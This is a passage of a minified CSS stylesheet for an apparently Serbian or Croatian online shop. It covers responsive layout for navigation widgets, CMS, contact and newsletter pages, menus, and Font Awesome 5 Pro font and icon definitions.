h4,.navigation-6-in-2-row.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:3.2rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:3.4rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(7),.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(7){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.8rem;line-height:1.37;font-weight:600;display:block;padding:.5rem 1rem}}@media screen and (min-width:769px) and (max-width:1023px){.navigation-6-in-2-column.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-column.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.8rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:4rem;width:23% !important}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(4n + 5){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.6rem;line-height:1.37;font-weight:600;display:block;padding:.5rem 1rem}.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-row.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.8rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:4rem;width:32% !important;display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(3n + 4){margin-left:0}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.4rem;line-height:1.35;font-weight:600;display:block;padding:.5rem 1rem;width:68%}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a img{width:30%;margin-right:2%}}@media screen and (min-width:431px) and (max-width:768px){.navigation-6-in-2-column.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-column.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.4rem;font-weight:600;margin-bottom:2rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:3.6rem;width:31% !important}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(3n + 4){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.5rem;line-height:1.37;font-weight:600;display:block;padding:.5rem 1rem}.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-row.widget-wrapper-container h4{text-align:left;letter-spacing:0.02em;font-size:2.4rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:4.5rem;width:32% !important;display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(3n + 4){margin-left:0}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.4rem;line-height:1.35;font-weight:600;display:block;padding:0;width:67%}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a img{width:30%;margin-right:3%}}@media (max-width:430px){.navigation-6-in-2-column.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-column.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.4rem;font-weight:600;margin-bottom:2rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:3.3rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(odd){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.1rem;line-height:1.37;font-weight:600;display:block;padding:.5rem}.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-row.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.4rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:4.5rem;display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(odd){margin-left:0}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:flex;text-align:left;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.4rem;line-height:1.37;font-weight:600;display:block;padding:0;width:65%}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a img{width:30%;margin-right:5%}}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;font-display:auto;src:url("../fonts/fa-light-300.eot");src:url("../fonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("../fonts/fa-light-300.woff2") format("woff2"),url("../fonts/fa-light-300.woff") format("woff"),url("../fonts/fa-light-300.ttf") format("truetype"),url("../fonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;font-display:auto;src:url('../fonts/fa-regular-400.eot');src:url('../fonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-regular-400.woff2') format('woff2'),url('../fonts/fa-regular-400.woff') format('woff'),url('../fonts/fa-regular-400.ttf') format('truetype'),url('../fonts/fa-regular-400.svg#fontawesome') format('svg')}.far{font-family:'Font Awesome 5 Pro';font-weight:400}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:auto;src:url('../fonts/fa-solid-900.eot');src:url('../fonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-solid-900.woff2') format('woff2'),url('../fonts/fa-solid-900.woff') format('woff'),url('../fonts/fa-solid-900.ttf') format('truetype'),url('../fonts/fa-solid-900.svg#fontawesome') format('svg')}.fas{font-family:'Font Awesome 5 Pro';font-weight:900}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-phone-alt:before{content:"\f879"}.fa-calendar-star:before{content:"\f736"}.fa-cart-arrow-down:before{content:"\f078"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f077"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-user:before{content:"\f007"}.fa-search:before{content:"\f002"}.fa-bars:before{content:"\f0c9"}.fa-undo-alt:before{content:"\f2ea"}.fa-shipping-fast:before{content:"\f48b"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-mobile-alt:before{content:"\f3cd"}.fa-clock:before{content:"\f017"}.fa-envelope:before{content:"\f0e0"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus:before{content:"\f067"}.fa-times:before{content:"\f00d"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-check:before{content:"\f00c"}.fa-undo-alt:before{content:"\f2ea"}.fa-pencil-alt:before{content:"\f303"}.fa-trash-alt:before{content:"\f2ed"}.fa-facebook-square:before{content:"\f082"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-ruler-horizontal:before{content:"\f547"}@media screen and (min-width:481px) and (max-width:640px){.cms-brendovi .am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list{width:100%}.cms-brendovi .am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item{max-width:32% !important;margin-bottom:1.5rem;margin-right:0;margin-left:0}.cms-brendovi .am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:nth-child(4n + 1){margin-right:2%}}.category-landing-menu .category-landing-wrapper{border-bottom:1px solid #ebebeb;padding-bottom:1rem;margin-bottom:2rem}.category-landing-menu .category-landing-wrapper .top-category-title{margin-bottom:1.5rem}.category-landing-menu .category-landing-wrapper .top-category-title a{color:#007dc3;letter-spacing:0.8px;text-transform:uppercase;font-weight:600;font-size:1.8rem;line-height:1.44}.category-landing-menu .category-landing-wrapper .category-level-two{list-style:none;padding:0}.category-landing-menu .category-landing-wrapper .category-level-two .category-title{padding:.8rem 0}.category-landing-menu .category-landing-wrapper .category-level-two .category-title a{font-size:1.6rem;letter-spacing:0.62px;line-height:1.6;text-transform:none}.category-landing-menu .category-landing-wrapper .category-level-two .show-more{margin-top:1.5rem}.category-landing-menu .category-landing-wrapper .category-level-two .show-more span{color:#007dc3;font-size:1.6rem;cursor:pointer}.category-landing-menu .category-landing-wrapper .category-level-two .show-more span:after{content:"\f078";font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.2rem;margin-left:.5rem;transition:all .3s ease-in}.category-landing-menu .category-landing-wrapper .category-level-two .show-more span.show_less:after{transform:rotate(180deg)}.cms-page-view.page-layout-2columns-left .page-main,.contact-index-index .page-main{padding:2rem 2rem 4rem 2rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column p,.contact-index-index .page-main .columns .column p{width:100%;line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column span,.contact-index-index .page-main .columns .column span,.cms-page-view.page-layout-2columns-left .page-main .columns .column a,.contact-index-index .page-main .columns .column a{line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column ul,.contact-index-index .page-main .columns .column ul{max-width:730px;width:100%}.cms-page-view.page-layout-2columns-left .page-main .columns .column ul li,.contact-index-index .page-main .columns .column ul li{line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main,.contact-index-index .page-main .columns .column.main{width:70% !important;display:flex;flex-wrap:wrap}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-info,.contact-index-index .page-main .columns .column.main .contact-info{width:25%;margin-left:6%}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-info .contact-links--box h3,.contact-index-index .page-main .columns .column.main .contact-info .contact-links--box h3{text-transform:uppercase;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-info .contact-links--box h3:after,.contact-index-index .page-main .columns .column.main .contact-info .contact-links--box h3:after{content:"";height:5px;width:34px;background:linear-gradient(90deg, #007dc3 0%, #00b4e3 100%);display:block;margin:1.5rem 0 3rem 0}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info,.contact-index-index .page-main .columns .column.main .contact-links--info{padding:0}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li,.contact-index-index .page-main .columns .column.main .contact-links--info li{color:#151515;letter-spacing:0.56px;font-size:1.5rem;display:flex;align-items:baseline}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li a,.contact-index-index .page-main .columns .column.main .contact-links--info li a{letter-spacing:0.56px;font-size:1.5rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li:before,.contact-index-index .page-main .columns .column.main .contact-links--info li:before{margin-right:2rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.tel:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.tel:before{font-family:'Font Awesome 5 Pro';content:"\f879";color:#7c7c7c;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.mob:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.mob:before{font-family:'Font Awesome 5 Pro';content:"\f3cd";color:#7c7c7c;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.time,.contact-index-index .page-main .columns .column.main .contact-links--info li.time{margin:.5rem 0}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.time:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.time:before{font-family:'Font Awesome 5 Pro';content:"\f017";color:#7c7c7c;font-size:1.6rem;margin-right:1.5rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.mail:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.mail:before{font-family:'Font Awesome 5 Pro';content:"\f0e0";color:#7c7c7c;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.locator:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.locator:before{font-family:'Font Awesome 5 Pro';content:"\f3c5";color:#7c7c7c;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .cms-banner,.contact-index-index .page-main .cms-banner{position:relative}.cms-page-view.page-layout-2columns-left .page-main .cms-banner+.page-title-wrapper,.contact-index-index .page-main .cms-banner+.page-title-wrapper{position:relative;text-align:center;background:linear-gradient(180deg, rgba(0,0,0,0) 0%, #000 100%);padding:5rem 0;bottom:147px;margin-bottom:-9rem}.cms-page-view.page-layout-2columns-left .page-main .cms-banner+.page-title-wrapper h1,.contact-index-index .page-main .cms-banner+.page-title-wrapper h1{margin-bottom:1.5rem}.cms-page-view.page-layout-2columns-left .page-main .cms-banner+.page-title-wrapper h1.page-title,.contact-index-index .page-main .cms-banner+.page-title-wrapper h1.page-title{font-family:'Open Sans';font-size:2.8rem;font-weight:700;color:#fff}.cms-page-view.page-layout-2columns-left .page-title-wrapper,.contact-index-index .page-title-wrapper{text-align:center;margin-bottom:2rem}.cms-page-view.page-layout-2columns-left .page-title-wrapper h1,.contact-index-index .page-title-wrapper h1{margin-bottom:1.5rem}.cms-page-view.page-layout-2columns-left .page-title-wrapper h1.page-title,.contact-index-index .page-title-wrapper h1.page-title{font-family:'Open Sans';font-size:2.8rem;font-weight:600}.cms-page-view.page-layout-2columns-left .subtitle,.contact-index-index .subtitle{font-size:1.8rem;font-weight:600;margin:2.4rem 0 1.5rem;text-transform:uppercase}.cms-page-view.page-layout-2columns-left .sidebar.sidebar-additional,.contact-index-index .sidebar.sidebar-additional{width:26%}.cms-page-view.page-layout-2columns-left .sidebar .block-reorder,.contact-index-index .sidebar .block-reorder{display:none}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links,.contact-index-index .sidebar .cms-sidebar-links{list-style:none;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li,.contact-index-index .sidebar .cms-sidebar-links li{margin-bottom:.5rem;padding:1.5rem 2.5rem}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li:last-child,.contact-index-index .sidebar .cms-sidebar-links li:last-child{margin-bottom:0}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li a,.contact-index-index .sidebar .cms-sidebar-links li a{display:block;line-height:1;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li.current span,.contact-index-index .sidebar .cms-sidebar-links li.current span{border-bottom:4px solid #007dc3;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li.current a,.contact-index-index .sidebar .cms-sidebar-links li.current a{font-weight:700;color:#007dc3}.cms-page-view.page-layout-2columns-left form.contact .field.note,.contact-index-index form.contact .field.note{display:none}.cms-page-view.page-layout-2columns-left form.contact .field label,.contact-index-index form.contact .field label{font-size:1.4rem;color:#000}.cms-page-view.page-layout-2columns-left form.contact .legend,.contact-index-index form.contact .legend{font-size:1.8rem;font-weight:600;text-transform:uppercase}.cms-page-view.page-layout-2columns-left form.contact .actions-toolbar,.contact-index-index form.contact .actions-toolbar{margin-left:0 !important}.cms-page-view.page-layout-2columns-left form.contact .actions-toolbar button,.contact-index-index form.contact .actions-toolbar button{width:228px}.contact-index-index .actions-toolbar .primary button.primary{background-color:#ffe200;color:#000;height:50px;font-weight:700;font-size:1.7rem;letter-spacing:0.5px}.contact-index-index .actions-toolbar .primary button.primary:hover{background-color:#fff07c}.contact-index-index .contact-description{margin-bottom:3rem}.contact-index-index .fieldset .legend{margin-bottom:0}.contact-index-index .fieldset .legend span:after{content:"";height:5px;width:34px;background:linear-gradient(90deg, #007dc3 0%, #00b4e3 100%);display:block;margin:1.5rem 0 0 0}.cms-page-view.page-layout-1column .columns .column p{width:100%;line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-1column .columns .column span,.cms-page-view.page-layout-1column .columns .column a{line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-1column .columns .column ul{max-width:730px;width:100%}.cms-page-view.page-layout-1column .columns .column ul li{line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-1column .cms-banner{position:relative}.cms-page-view.page-layout-1column .cms-banner+.page-title-wrapper{position:relative;text-align:center;background:linear-gradient(180deg, rgba(0,0,0,0) 0%, #000 100%);padding:5rem 0;bottom:147px;margin-bottom:-9rem}.cms-page-view.page-layout-1column .cms-banner+.page-title-wrapper h1{margin-bottom:1.5rem}.cms-page-view.page-layout-1column .cms-banner+.page-title-wrapper h1.page-title{font-family:'Open Sans';font-size:2.8rem;font-weight:700;color:#fff}.cms-page-view.page-layout-1column .widget-wrapper-container{padding:2rem 0 !important}.cms-newsletter-prijava .page-title-wrapper .page-title,.cms-prijava-na-newsletter .page-title-wrapper .page-title,.zsdevmarketing-subscribe-index .page-title-wrapper .page-title{line-height:1.3;margin-bottom:1rem}.cms-newsletter-prijava .page-main .newsletter-wrapper .block.newsletter input,.cms-prijava-na-newsletter .page-main .newsletter-wrapper .block.newsletter input,.zsdevmarketing-subscribe-index .page-main .newsletter-wrapper .block.newsletter input,.cms-newsletter-prijava .page-main .marketing-subscribe-form-wrapper .block.newsletter input,.cms-prijava-na-newsletter .page-main .marketing-subscribe-form-wrapper .block.newsletter input,.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .block.newsletter input{border:1px solid #eee !important}.cms-newsletter-prijava .page-main .newsletter-wrapper .block.newsletter .content,.cms-prijava-na-newsletter .page-main .newsletter-wrapper .block.newsletter .content,.zsdevmarketing-subscribe-index .page-main .newsletter-wrapper .block.newsletter .content,.cms-newsletter-prijava .page-main .marketing-subscribe-form-wrapper .block.newsletter .content,.cms-prijava-na-newsletter .page-main .marketing-subscribe-form-wrapper .block.newsletter .content,.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .block.newsletter .content{justify-content:center}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .fieldset{margin-bottom:0}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .block.newsletter .content{max-width:unset;justify-content:left;flex-wrap:wrap}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .block.newsletter .content .actions{display:none}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .block.newsletter .content input{margin:0 !important}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .block.newsletter .content .field.newsletter{width:100%}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .actions-toolbar .primary button#zaposlenje-button{height:50px;margin-left:2rem}@media (max-width:435px){.cms-page-view .page-main .cms-banner+.page-title-wrapper{bottom:140px;margin-bottom:-11rem !important;padding:3rem 0}}@media (max-width:1356px){.contact-index-index .page-main .columns .column.main .contact-info{width:100%;margin-left:0;margin-top:3rem;padding:2rem}}@media (min-width:1356px){.contact-index-index .page-main .columns,.cms-page-view.page-layout-2columns-left .page-main .columns{max-width:1260px;width:100%;margin:auto}.cms-page-lander.cms-page-view.page-layout-2columns-left .page-main .columns{max-width:1540px;width:100%;margin:auto}}@media (max-width:1024px){.cms-page-view .page-wrapper .page-main .sidebar,.contact-index-index .page-wrapper .page-main .sidebar{width:100%;margin-top:3rem}.cms-page-view .page-wrapper .page-main .columns .column.main,.contact-index-index .page-wrapper .page-main .columns .column.main{width:100% !important}}@media screen and (min-width:769px) and (max-width:1024px){.level-top ul li{margin-right:2.4rem !important}.level-top ul li a{font-size:1.5rem}.level-2-wrapper .level-top-2{max-height:unset}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper{flex-direction:column}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column-brand{flex-basis:100%;width:100%}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column-img-container-brand{flex-basis:100%;width:100%;margin-top:3rem}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container{justify-content:left}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container.brand{flex-basis:100%;width:100%;margin-top:0}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container.brand .featured-brands{width:19%;margin-right:1%}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.brand{flex-basis:100%;width:100%}}@media screen and (min-width:1025px) and (max-width:1199px){.level-top ul li{margin-right:5rem !important}}@media screen and (min-width:769px) and (max-width:1024px){.level-2-wrapper .level-top-2{max-height:unset}.level-2-wrapper .level-top-2 li{width:30%}.level-2-wrapper .level-top-2 li:nth-child(3){width:30%}.level-2-wrapper .level-top-2 li.menu-banner{display:none}}@media screen and (min-width:1025px) and (max-width:1115px){.level-2-wrapper .level-top-2{max-height:unset}.level-2-wrapper .level-top-2 li:nth-child(3){width:25%}.level-2-wrapper .level-top-2 li.menu-banner{width:32% !important}}@media screen and (min-width:1025px) and (max-width:1300px){.level-2-wrapper .level-top-2{max-height:unset}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container{justify-content:left}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container.brand .featured-brands{width:31%;margin-right:2%}}@media (max-width:1023px){.level-2-wrapper{display:none}}/*!
 * Font Awesome Pro 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-conditioner:before{content:"\f8f4"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-alarm-clock:before{content:"\f34e"}.fa-alarm-exclamation:before{content:"\f843"}.fa-alarm-plus:before{content:"\f844"}.fa-alarm-snooze:before{content:"\f845"}.fa-album:before{content:"\f89f"}.fa-album-collection:before{content:"\f8a0"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-alien:before{content:"\f8f5"}.fa-alien-monster:before{content:"\f8f6"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-align-slash:before{content:"\f846"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-amp-guitar:before{content:"\f8a1"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angel:before{content:"\f779"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{conte